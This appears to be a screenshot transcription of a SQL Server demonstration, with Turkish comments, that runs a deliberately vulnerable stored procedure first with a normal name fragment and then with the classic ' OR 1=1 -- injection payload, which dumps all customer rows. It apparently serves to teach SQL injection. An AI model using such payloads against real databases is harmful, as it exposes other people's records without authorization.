 --normal çalıştırma denemesi
EXEC dbo.FindCustomers_Vulnerable @CustomerNameFragment = N'Tailspin';
--saldırı simülasyonu
EXEC dbo.FindCustomers_Vulnerable @CustomerNameFragment = N''' OR 1=1 --';
110 %
Results Messages
CustomerID CustomerName PhoneNumber
197 197 Tailspin Toys (Magalia, CA) (209) 555-0100
198 198 Tailspin Toys (Buell, MO) (314) 555-0100
199 199 Tailspin Toys (Antonito, CO) (303) 555-0100
200 200 Tailspin Toys (Tooele, UT) (385) 555-0100
201 201 Tailspin Toys (Skyway, WA) (206) 555-0100
CustomerID CustomerName PhoneNumber
653 1051 Sylvie Laramee (787) 555-0100
654 1052 Ian Olofsson (339) 555-0100
655 1053 Luis Saucedo (210) 555-0100
656 1054 Emma Salpa (205) 555-0100
657 1055 Adriana Pena (252) 555-0100
658 1056 Kalyani Benjaree (212) 555-0100
659 1057 Ganesh Majumdar (217) 555-0100
660 1058 Jaroslav Fisar (215) 555-0100
661 1059 Jibek Juniskyzy (217) 555-0100
662 1060 Anand Mudaliyar (206) 555-0100
663 1061 Agrita Abele (206) 555-0100